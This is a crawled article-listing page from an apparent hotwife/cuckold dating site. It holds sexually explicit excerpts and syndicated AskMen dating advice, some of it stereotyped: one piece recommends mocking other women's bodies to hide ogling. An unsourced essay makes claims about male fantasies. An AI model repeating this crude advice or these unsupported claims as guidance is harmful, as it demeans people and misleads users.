

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hotwifelocator.com/index.php?dll=articles&ts=1685824886
body_size: 159326
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html>
<head>
	<title>Hotwife Locator-Hotwife and Cuckold Dating CommunityArticles</title>
	<meta name="keywords" content="cuckold videos, cuckold dating, cuckold personals, cuckold classifieds, hotwife experiences, hotwife blogs, cuckold blogs, hotwife dating personals, meet a cuck, cuck videos, cuck clips, singles meeting, open marriage meetings, partners swapping, partner swapping, bull, BBC, interracial cuckold, interracial sex, hotwife meeting, cuckshare, share cuck,wifelover" />
	<meta name="description" content="Meet a Hotwife, Couple or a Bull. Use Hotwife Locator to instantly meet and chat with other open minded alike singles and couples, that are keen into cuckold lifestyle and swinger lifestyle. Instant message with Cuckold couples, Videochat with other singles, send free messages, watch cuckold videos and photos and much more! Start partying today!" />
	<meta name="juicyads-site-verification" content="5ae7eda80a016cdb9ed8fbf1bf438f55">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<base href="http://www.hotwifelocator.com/">

<link rel="stylesheet" href="http://www.hotwifelocator.com/inc/css/styles.css" type="text/css">
<link rel="stylesheet" href="http://www.hotwifelocator.com/inc/templates/v5_7/template.css" type="text/css">
<!--[if IE 6]><link rel="stylesheet" href="http://www.hotwifelocator.com/inc/css/_ie6.css" type="text/css"><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://www.hotwifelocator.com/inc/css/_ie7.css" type="text/css"><![endif]-->
<script type="text/javascript" src="inc/js/_scriptaculous/prototype.js"></script>
<script type="text/javascript"  src="inc/js/_scriptaculous/effects.js"> </script>
<script type="text/javascript" src="inc/js/_scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="inc/js/_eMeetingGlobals.js" ></script>
<script type="text/javascript" src="inc/js/_eMeetingAjax.js" ></script>


<script type="text/javascript">function handleError() {return true;}window.onerror = handleError;</script>


<style> #ImageLogo { background-image:url('http://www.hotwifelocator.com/uploads/files/hotwifelogo1.jpg'); height:83px;  }  .logo_height {  height:100px}  #ImageLogo .p1, #ImageLogo .p3 {color: #FFFFFF} #ImageLogo .p2 { color: }#page_content { width:920px;}#fullpage #main { 	width: 710px;;}#side_box { width: 200px; }</style>	</head>







<body id="fullpage" onLoad="return false;">


<div id="MainPageBackground">

<div class="page_header" id="PageHeader">

		<div class="logo_height">
			
				<a href="http://www.hotwifelocator.com/index.php" title="Hotwife Locator-Hotwife and Cuckold Dating CommunityArticles"><div id="ImageLogo">					
					<p class="p1"></p>					
					<p class="p2"></p>
			
				</div></a>
		
	<div id="top_banner"></div>
		
		</div>

		<div class="menu" id="MenuBar">
					<ul class="tabs">
				<li class="i1"><a href="index.php?dll=index&ts=1765838075" ><span>Home</span></a></li><li class="i2"><a href="index.php?dll=import&ts=1765838075" ><span>Invite Friends</span></a></li><li class="i3"><a href="index.php?dll=search&ts=1765838075" ><span>Search</span></a></li><li class="i4"><a href="index.php?dll=forum&ts=1765838075" ><span>Forum</span></a></li><li class="i5"><a href="index.php?dll=groups&sub=search&ts=1765838075" ><span>Groups</span></a></li><li class="i6"><a href="index.php?dll=blog&sub=search&ts=1765838075" ><span>Blogs</span></a></li><li class="i7"><a href="index.php?dll=classads&ts=1765838075" ><span>Classifieds</span></a></li><li class="i8"><a href="index.php?dll=calendar&ts=1765838075" ><span>Events</span></a></li><li class="i9"><a href="index.php?dll=gallery&sub=search&ts=1765838075" ><span>Photos</span></a></li>			</ul>			
		</div>
	
		<div class="sub_menu"> 
			<ul class="sub_tabs" style="float:left;">
				<li class="i1"><a href="index.php?dll=account&ts=1765838075" ><span>My Profile</span></a></li><li class="i2"><a href="index.php?dll=messages&ts=1765838075" ><span>Messages</span></a></li><li class="i3"><a href="index.php?dll=videos&sub=search&ts=1765838075" ><span>Videos</span></a></li><li class="i4"><a href="index.php?dll=friends&ts=1765838075" ><span>Friends</span></a></li><li class="i5"><a href="index.php?dll=matches&ts=1765838075" ><span>Quizzes</span></a></li><li class="i6"><a href="index.php?dll=settings&ts=1765838075" ><span>Settings</span></a></li><li class="i7"><a href="index.php?dll=chatroom&ts=1765838075" ><span>Chat Room</span></a></li>	
			</ul>

			<span style="float:right;padding:4px;">
				<span class="onlinenow"><a href="http://www.hotwifelocator.com/index.php?dll=search&page=1&online=1">10 Members Online</a></span>
			</span>

	
		</div>
		
</div>

<div id="page_container">

			<div id="main">			
			<div id="main_content_wrapper">		
		
		
	<div style="padding:20px;"> 	
		
<div class="clear"></div>

		<div class="TopArticles"><div style="float:right;"></div><span>Articles</span></div><p>Listed below are some of the latest website articles.</p>


<div style="margin:15px;">
	<div class="ArticleSummary">
	<b>Top 10 Articles</b>
	<p><img src="http://www.hotwifelocator.com/images/DEFAULT/_acc/feed.png" border="0" align="absmiddle" style="border:0px;padding:0px;margin:0px;"> <a href="http://www.hotwifelocator.com/inc/rss.php">View RSS Feed</a></p>
	 
		 <div class="Title"><a href='index.php?dll=articles&sub=view&item_id=91&ts=1765838075' target='_top'><b>GUIDE TO EATING PUSSY</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-05-16 | 
				 Views&nbsp; 1,711,924 |   <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='index.php?dll=articles&sub=view&item_id=90&ts=1765838075' target='_top'><b>What is a Hotwife?</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				 Views&nbsp; 1,970,259 |   <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_100/128_dating_advice.html' target='_top'><b>8 Signs She's Interested In You</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_100/132_dating_advice.html' target='_top'><b>Looking At Other Women When Your Girl's Around</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/heidi_500/527_her-friends-get-past-them.html' target='_top'><b>Her Friends: Get Past Them</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/player_200/229_love_games.html' target='_top'><b>End A Relationship</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_500/545_what-did-i-say-wrong.html' target='_top'><b>What Went Wrong?</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/pickup_line/30_pickup_line.html' target='_top'><b>Weekly Pickup Line</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/love_tip_500/576_threesomes-how-to-make-them-happen.html' target='_top'><b>Threesomes: Make Them Happen</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_250/252_dating_advice.html' target='_top'><b>Why You Shouldn't Hit On Your Neighbor</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank"></a></div><br>
		</div>
	
	<div>
 


	
		<h5>Latest Articles</h5>


			
						&raquo; <a href='index.php?dll=articles&sub=view&item_id=91&ts=1765838075' target="_blank"><b>GUIDE TO EATING PUSSY</b></a>
			<div class="Details">			 
				Date&nbsp;2011-05-16 | 
				Views&nbsp; 1711924 | 				<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p>Men suck at eating pussy. Not because they don’t like it but because it’s really fucking hard. You have to learn it. Giving good head is the key to just about everything in life (including getting good head later on), so it’s time we broke it down. Like this.


 </p>
			<br>
					&raquo; <a href='index.php?dll=articles&sub=view&item_id=90&ts=1765838075' target="_blank"><b>What is a Hotwife?</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				Views&nbsp; 1970259 | 				<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p>What is a “Hot Wife?”

The term hot wife is often used to describe a happily married woman who enjoys intimate relations with other men, with her loving husband’s full and genuine support, but where he typically agrees to be completely monogamous with his wife. Both spouses derive satisfaction from the wife’s extramarital pleasures. The husband is not necessarily submissive, although the couple may role-play that the wife relentlessly flaunts her “infidelity” in front of her husband.

It is understandable that this arrangement can appeal to women with a polygamous nature, but it is far from obvious why so many husbands are genuinely into this seemingly unfair arrangement. The husband is turned on by his wife’s adultery, whether this happens as part of a heterosexual threesome where she first has sex with her lover and then her husband, or if the husband is not present during her adventure, waits impatiently for his wife to come home from her date so that he can make love to her. You are forgiven if you wrongly believe that the husband is hoping for his wife to reaffirm to him that only he can truly satisfy her sexually. No, her husband gets more excited the more the wife enjoys her extramarital lovers! When the hot wife is back in her husband’s arms, she will often graphically describe the intensity of the orgasms she has just experienced with another man or men.

The wife’s sexual pleasure should not be confused with her romantic feelings – she is only in love with her husband. To minimize the risk that she develops a romantic interest in a lover, the couple has typically agreed to certain rules so that she for example only sees the same lover a few times, that there is a significant age difference, and that her lovers never are part of the couple’s regular social, professional or family circles.

Hot wife relationships are often first suggested by the husband who has fantasized about, if he ever gets enough courage to overcome his embarrassment and bring it up with his wife. The wife tends at best to react with complete amazement, at worst with severe hostility – even if she herself has fantasized about being with other men. She does so for good reasons: whilst there are common biological reasons for why the husband can be excited by his wife’s adultery, the reverse is rarely true and she therefore suspects that her husband has some other sinister reason for asking. Does he feel guilt because he has cheated on her? Doesn’t he love her anymore? Is he bisexual? Is he suggesting this as a first step to later justify that he should have the right to be with other women? Little does she know that the husband’s thought of his own wife having sex with another man tends to rank as the second or third most preferred fantasy amongst married men, and it increases with how long the couple has been married.

It is one of life’s ironies that men with hotwives often become very committed to themselves being faithful the more promiscuous their wives are. The husband typically finds his wife sexier than ever before – even when they first met – and the excitement of competing for his own wife highly erotic and exciting. There are accounts from wives that upon becoming hotwives, not only did they experience great sex and fun, but their husbands became more loving and romantic, bought them more gifts and vacations and started to take a greater interest in household duties – classical actions by a man seeking to gain a lady’s affection. Few wives can even in the slightest imagine that her no-nonsense husband who most definitely wears the pants in the house, possibly could be the type who would greet her with a passionate kiss in the early morning as she comes back to a picked-up house, knowing full well that his wife has just spent hours in bed being pleasured by one of her lovers! Now, before too many wives get their hopes up – only a minority of husbands – although a sizeable minority – would react in this way. And most husbands even in this minority will react with traditional jealous rage if he catches his wife cheating on him and where no hot wife arrangement has been discussed and agreed to in advance. The husband’s complete trust in his wife is fundamental for him to accept a hot wife arrangement.
27 Responses to “What is a “Hot Wife?””

    on 19 Jan 2007 at 1:27 pm1lustymale54

    I understand what and why a husband would get sexually excited watching his wife have sex with other men. I am one of thies men. However my wife would not go along with me. I have asked her to do this for me. I’d love to see her with one or more men. To see the delight and pleasure she would receive from the experience. She refused to, stating that I was the only man she wants. Most men would get angry and jelious if their wife had sex with other men, mine won’t and I want her to. She is a good woman and i don’t push it. I have been involved with other mens wifes when they watched or joined in, in the sex. I love it and would like to find others who injoy it too
</p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_100/128_dating_advice.html' target="_blank"><b>8 Signs She's Interested In You</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_100/128_dating_advice.html">
                <img src="http://images.askmen.com/dating/curtsmith_100/128_dating_advice_flash.jpg" alt="Credit: dating/curtsmith_100/128_dating_advice_flash.jpg" /></a><br />
                8 Signs She's Interested In You Men hate it when
women reject them. There's nothing worse than having your <a target="_self"
href="http://www.askmen.com/money/mafioso/31_mafia.html">ego</a> smashed to little pieces
when the woman of your dreams turns you down for a date. You really thought she was
interested, but somehow you must have misread her signals.  From the male
point of view, women are often far too subtle and indirect -- or just plain confusing --
when revealing their romantic interest. And, yes, women often send mixed messages because
they're not sure of what's going on inside their own heads.  What most guys
are looking for is a set of clear female signals that tell them when a woman is definitely
warm for their form.  Does this exist? Well, here are a few signs that should
tell you that she probably wants you to ask her out.
<h3><b>1- </b><b>She's "in your
face"</b></h3>
Suddenly, you'll become aware of her presence everywhere -- she "just happens" to show up
wherever you hang out; you keep passing her in the hallway at work; she "accidentally"
bumps into you; she maneuvers to stand close to you at a club.  What she's
doing is trying to get you to notice her and giving you an opportunity to make the <a
href="http://www.askmen.com/dating/heidi/29_dating_girl.html">first move</a>. The problem
with this female strategy is that a lot of guys are completely oblivious to it and,
consequently, throw away a lot of chances to hook up. Men are direct; women are indirect.
So, next time a woman starts appearing regularly in your path, be aware that she's likely
doing it on purpose.
<h3><b>2- She has all the right moves </b></h3>
A lot of people say that bodies can't lie. Nature has programmed humans with a complex
set of non-verbal flirting signals that just flow freely when people are interested in
someone. These range from the widening of the iris when looking at the object of desire to
more overt displays, such as smiling or touching.  Here are a few <a
href="http://www.askmen.com/dating/keywords/body-language.html" title="Body Language">body
language</a> cues to watch out for: &bull; She points in your direction with her
leg, foot or shoulders.&bull; She leans toward you while talking.&bull; She
plays with or tosses her hair.&bull; She fidgets with a piece of jewelry (like an
earring) or strokes the stem of her glass.&bull; She keeps her eyes locked on you
while she talks or drinks.&bull; She mirrors your body movements (for example, if
you put your hand on the table, she quickly does the same).&bull; She smiles when
you check her out.If you become aware of a cluster of these signals, you can
almost be sure that she's giving you the green light for romance.
<h3><b>3- She's never too busy </b></h3>
This is a  cardinal rule in the dating game: If a woman is interested in going out  with
you, she will make herself available. This means that she will  give you her work number
or e-mail address, she will quickly answer or  return your call and she will accept your
invitation to get together --  and if she's busy on the day you specify, she will say
something like,  "Well, I can't this Saturday, but next Saturday would be fine."  You'll never hear from an interested woman things like,  "I'm really busy right now" or
"Let me check my schedule" or "I just  got out of a bad relationship, so I'm all mixed up
about men." Even if  she's actively dating someone else, she will keep the lines of 
communication open with you for the possibility of future contact.Read on for
five more signs she's interested...                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_100/128_dating_advice.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_100/132_dating_advice.html' target="_blank"><b>Looking At Other Women When Your Girl's Around</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_100/132_dating_advice.html">
                <img src="http://images.askmen.com/dating/curtsmith_100/132_dating_advice-909465-flash-909465-flash.jpg" alt="Credit: dating/curtsmith_100/132_dating_advice-909465-flash-909465-flash.jpg" /></a><br />
                Two women recently made headlines by <a target="_blank"
href="http://www.abc15.com/dpp/news/now_at_nine/video%3A-hidden-camera-catches-people-looking-at-woman%27s-butt">capturing
people looking at their butts</a> while walking in Los Angeles. They used a hidden camera
strapped to the backs of their jeans. Most of the people caught peeking were of the male
gender. Surprise, surprise. If they need a title for this intricate experiment and
earth-shattering discovery, I&rsquo;d like to make a suggestion. It&rsquo;s a very Malcolm
Gladwell-type idea.
<h3>Men look at women</h3>
Of course men look at women&rsquo;s butts. We check out women from the front and from the
back. It comes from our caveman ancestors. It comes down to <a target="_self"
href="http://www.askmen.com/dating/heidi_500/513_mate-selection-factors.html">mate
selection</a>.&ldquo;Have you seen the rack on Ugama?&rdquo;&ldquo;Nope.
Because I&rsquo;m too busy staring at her butt when she is bent over by the lake fishing
with her teeth.&rdquo;It&rsquo;s in our genetic makeup. Get over it, ladies.
As long as you have them, we&rsquo;re going to look at them.The only problem
is that men keep getting caught checking out the backsides of women, not the backsides of
our <a href="http://www.askmen.com/top_10/celebrity/top-10-wags.html">WAGs</a>. It&rsquo;s
for this reason that we have to be a little more careful and a little more ingenious when
they do catch us in the act. Here are some ways to look at other women when your
girl&rsquo;s around.
<h3>Insulting other women</h3>
Your girl won&rsquo;t mind your looking at another woman&rsquo;s back assets so long as
it&rsquo;s to cut them to shreds. Isn&rsquo;t making fun of other people one of your
favorite pastimes as a couple? &ldquo;Did you see the size of that chick&rsquo;s butt?
Time to ease up on the fat-filled coffee and bagels in the morning, huh?&rdquo; Even if
the woman has lots of <a target="_self"
href="http://www.askmen.com/dating/heidi/heidi12.html">sex appeal</a> and a better rear
end than your girl's (which might be the case, since you were looking), you have to
pretend it&rsquo;s the biggest butt you&rsquo;ve ever seen. If it&rsquo;s obviously not
big at all, find some other fault with it. Just make it a good enough reason to be looking
in the first place. &ldquo;I thought she was hiding packs of hamburger meat in her
pockets. I truly did.&rdquo;We have more tips on how to look at other women
next...                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_100/132_dating_advice.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/heidi_500/527_her-friends-get-past-them.html' target="_blank"><b>Her Friends: Get Past Them</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/heidi_500/527_her-friends-get-past-them.html">
                <img src="http://images.askmen.com/dating/heidi_500/527_her-friends-get-past-them-1043273-flash-1043273-flash.jpg" alt="Credit: dating/heidi_500/527_her-friends-get-past-them-1043273-flash-1043273-flash.jpg" /></a><br />
                You know how it is.
You&rsquo;re out with your buddies and you spot a cute girl at the bar, but she's
surrounded by 10 of <a
href="http://www.askmen.com/dating/heidi_60/60_dating_girl.html">her friends</a>, all
ready to protect her and cockblock you. Women are programmed to fend off potential
suitors, weeding out the good ones from the bad. Her friends are not going to make it easy
for you. But if you impress them, you&rsquo;re in. So how does a guy like you get past her
friends? Read on and find out.
<h3>Read the group&rsquo;s body language</h3>
Pay attention to their <a
href="http://www.askmen.com/dating/player/35_love_games.html">body language</a>, because
this is key. If a group of girls is huddled in deep conversation, do not interrupt.
Clearly they are discussing something that is important to them and, most likely, do not
want to be bothered by a random guy. Make like a panther, and watch your prey. Wait for
the conversation to flow into something less intense. You&rsquo;ll notice a relaxation in
their body language, and you can use that moment to get past her friends. Better yet, look
for a group of women that actually look like they&rsquo;re having fun. A good cue would be
women standing outward instead of toward each other, or a group of women laughing.
They&rsquo;ll be more apt to let you in on the conversation, and chances are you&rsquo;ll
enjoy their company a lot more.
<h3>Flirt with her only</h3>
Do not under any circumstances try flirting with more than one girl. Maybe you&rsquo;re
trying to hedge your bets with the second in command in case the girl in question
doesn&rsquo;t respond. Maybe you&rsquo;re just trying to appear cool. Whatever reasons you
may have, it&rsquo;s the wrong move. Don&rsquo;t check out her friends or say something
like, &ldquo;Your friend is pretty cute too.&rdquo; You know that Rihanna song &ldquo;Only
Girl (In The World)&rdquo;? Make her feel like one if you want to get past her friends.
Otherwise you&rsquo;ll turn dream girl off, and her friends will just think you&rsquo;re a
player. And when you try to ask her for her number, chances are you&rsquo;ll get shot
down.
<h3>Be friendly</h3>
On the flip side, don&rsquo;t ignore her friends altogether. Being able to talk to
everyone at the table shows that you&rsquo;re comfortable talking to women platonically.
This is doubly important if she&rsquo;s with only one other friend. If&nbsp;she's
with&nbsp;a group, it&rsquo;s a different scenario. But if she&rsquo;s with only&nbsp;one
girl, she won&rsquo;t want to ditch or ignore her. Women often follow the rule
&ldquo;chicks before dicks.&rdquo; Plus, you want her friends to like you, so keep
charming them; just don&rsquo;t take it too far. Make nice with her friends, and
you&rsquo;ll come across as natural and sociable rather than as a predator.
<h3>Treat her like a lady</h3>
Once you&rsquo;ve established a good rapport with the group, ask her if she would like a
drink (and make sure you <a
href="http://www.askmen.com/dating/dating_advice_500/509_pay-for-her-more.html">pay for
her</a>). If she gets up to go to the ladies&rsquo; room, hold her chair or barstool out
for her when she comes back. Help her put on her coat if you guys go outside for a smoke.
Old-fashioned chivalry is rare, and it will impress the women in spades. Soon enough,
you&rsquo;ll have them all singing your praises. No matter how egalitarian we become in
the workplace, in society, in relationships, or anywhere else, a woman still wants to be
treated like a lady. Doing any or all of the above shows that you value her and (after you
buy that drink) that you&rsquo;re anything but cheap.We have three more rules
for getting past her friends next...                <p>
                    <a href="http://www.askmen.com/dating/heidi_500/527_her-friends-get-past-them.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/player_200/229_love_games.html' target="_blank"><b>End A Relationship</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/player_200/229_love_games.html">
                <img src="http://images.askmen.com/dating/player_200/229_love_games-965324-flash-965324-flash.jpg" alt="Credit: dating/player_200/229_love_games-965324-flash-965324-flash.jpg" /></a><br />
                End A
RelationshipThey say that all good things must come to an end. This <a
href="http://www.askmen.com/dating/player/">Player</a> has often refuted that idea,
holding that amazing nights on London&rsquo;s streets or the glow of Chicago&rsquo;s Lake
Shore Drive after dark can stay alive if fully appreciated. A great job can turn into a
dream occupation, and lying with a beautiful woman can last forever if one stays in the
moment. Sometimes, however, a situation calls for immediate conclusion. What was good has
gone bad, and this Player has seen relationships conclude with broken hearts, damaged egos
and wrecked reputations. But there are techniques to <a
href="http://www.askmen.com/dating/player_250/295_the-player-make-a-clean-break.html">make
a clean break</a>. These steps will help you end a relationship swiftly, respectably and
with the class and style that defines a Player.
<h3>Be truthful</h3>
Avoid lying, even if it&rsquo;s lying to ease the end. Forego lines such as
&ldquo;it&rsquo;s not you; it&rsquo;s me.&rdquo; Granted, at times, the truth can be
massaged and some situations do call for it. In this case, however, anything but the truth
will prolong the process, when a quick and short end could suffice it. Skip long,
roundabout tales of why things won&rsquo;t work out, and outline the facts. Mainly, she
wants one thing, and you want something else. You're headed in different directions, and,
in the end, you two will not make a good, healthy couple. Do make certain that she is
aware that there is nothing wrong with her or that her actions led to this end. Stress
that this is about differences and incompatibilities, and not about mistakes and blame.

<h3>Drift apart through actions</h3>
This step is a difficult one to maneuver even for a masterful player; it is a subtle
maneuver, not a sudden cold shoulder. It is about detachment. That&rsquo;s key to end a
relationship. Gradually moving away from regular communication (e.g. returning e-mails,
texts, <a
href="http://www.askmen.com/dating/player_250/297_the-player-on-facebook.html">Facebook</a>
posts, and phone calls less and less) will eventually give her less fuel to pursue the
relationship. Planning or agreeing to less dates and time together will initiate a drift
in her thoughts and desire for your company. Also, detach emotionally so that the few
times you two are together, there is less of you engaged. Remember, you have class, and
you will not resort to ignoring her or provoking arguments. These are the traits of men
beneath your station. This step is about pulling away from her, not putting her down. We have two more tips on how to end a relationship next...                <p>
                    <a href="http://www.askmen.com/dating/player_200/229_love_games.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_500/545_what-did-i-say-wrong.html' target="_blank"><b>What Went Wrong?</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_500/545_what-did-i-say-wrong.html">
                <img src="http://images.askmen.com/dating/curtsmith_500/545_what-did-i-say-wrong-1043548-flash-1043548-flash.jpg" alt="Credit: dating/curtsmith_500/545_what-did-i-say-wrong-1043548-flash-1043548-flash.jpg" /></a><br />
                What
Went Wrong? <em>When it comes to dating, relationships and marriage, guys 
throughout history have asked the same questions </em><em>-- let&rsquo;s  call them the
&ldquo;Eternal Questions" -- </em><em>over and over: </em><em>&ldquo;</em><em>When is the
right time to have sex?</em><em>&rdquo; </em><em>&ldquo;</em><em>How do I know it&rsquo;s
time to break up?</em><em>&rdquo; </em><em>&ldquo;</em><em>What do I do when she gets
pregnant and we didn&rsquo;t plan it?</em><em>&rdquo; </em><em>These  are the sorts of
challenges I&rsquo;ll help you deal with by addressing a new  question every week. If you
have your own questions you&rsquo;d like  answered, please e-mail me. I&rsquo;ve been
helping people deal with these  issues professionally for 14 years. On AskMen, I hope to
help even more  of you find some positive solutions and move your lives in the  directions
you want them to go.</em>How many times have you gone out on a <a
href="http://www.askmen.com/top_10/dating/top-10-first-date-ideas.html">first date</a>?
You like the woman. Everything's going great, and all of a sudden, the energy changes. It
feels like she's been deflated. She tells you she's tired, and the next thing you know,
you're driving her home in silence. And you wonder what happened.
<h3>Why her mood changed</h3>
You kept wondering what you did wrong. On the drive home, you actually call a friend up,
and you give him a recap of the date. And then you put to him a question that he will
never be able to answer. At this point, you&rsquo;re making your friend become what I call
a &ldquo;dating speculator.&rdquo; You want your friend to speculate on what happened; you
want him to tell you why this woman&rsquo;s <a
href="http://www.askmen.com/money/body_and_mind/13_better_living.html">energy</a> changed
at that moment. Your friend has no idea. He's never met her, and you've barely known her
for two hours -- but you still want your friend to give you the answer on why the date
changed. &nbsp;
<h3>End the speculation</h3>
We're never satisfied with the answers our friends give either. They just lead to more
speculation. You wake up the next morning, and you're still wondering what went wrong. Is
she going to call? <a
href="http://www.askmen.com/dating/doclove_400/444_relationship_expert.html">When should
you call</a> her? Will she go out with you again? So you've got more speculation going on
in your head.What do you do next? You go to the next friend, the No. 1 of your
man-coaches. And you ask him what he thinks. And you add a few dimensions to the story
when you get his opinion. Another day passes. She didn't call you. Meanwhile, you didn't
call her because you were too busy speculating. You should have just gotten on the phone
that night and said, &ldquo;I had a great time. Let's get together again.&rdquo; You
should have ended the questioning, but no, you wanted to go back into &ldquo;speculator
zone.&rdquo; &nbsp;
<h3>Get out of the zone</h3>
So the story keeps growing, and another friend gets called in, and the speculation
becomes even crazier. You're even more in your head than you were before. You know what
this is? This is what I call &ldquo;speculation madness.&rdquo;&nbsp;You're never going to
find the answer through guesswork with your friends about what went wrong on a date, why
<a href="http://www.askmen.com/dating/heidi_150/186_dating_girl.html">her mood
changed</a>, if she's going to call, or if she likes you.The only way you're
going to figure&nbsp;that out is by getting on the phone, calling her and asking her out
again. If she declines or does not call you back, it's over and done with, and you move on
to the next woman. The less you speculate in life, the more pleasant you are. The more
pleasant you are, the more you're actually going to enjoy life. If you're stuck in the
speculation zone, I suggest you get out. And I suggest you stop driving your friends
crazy. Form a pact with all your friends stipulating that none of you will
speculate again. When any of you go into the speculation zone, immediately say,
&ldquo;Hang up with me, call this woman, ask her out again, and get this over with.&rdquo;
You'll be driven crazy for your entire life unless you take this advice.                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_500/545_what-did-i-say-wrong.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/pickup_line/30_pickup_line.html' target="_blank"><b>Weekly Pickup Line</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/pickup_line/30_pickup_line.html">
                <img src="http://images.askmen.com/dating/pickup_line/30_pickup_line-970044-flash-970044-flash.jpg" alt="Credit: dating/pickup_line/30_pickup_line-970044-flash-970044-flash.jpg" /></a><br />
                                <p>
                    <a href="http://www.askmen.com/dating/pickup_line/30_pickup_line.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/love_tip_500/576_threesomes-how-to-make-them-happen.html' target="_blank"><b>Threesomes: Make Them Happen</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/love_tip_500/576_threesomes-how-to-make-them-happen.html">
                <img src="http://images.askmen.com/dating/love_tip_500/576_threesomes-how-to-make-them-happen-1043604-flash-1043604-flash.jpg" alt="Credit: dating/love_tip_500/576_threesomes-how-to-make-them-happen-1043604-flash-1043604-flash.jpg" /></a><br />
                Threesomes: Make Them HappenSure, sex with your
partner is smokin&rsquo;, but how much hotter would it be to add a third person to the
mix? At <a target="_blank" href="http://www.goodinbed.com/">Good In Bed</a>, we know that
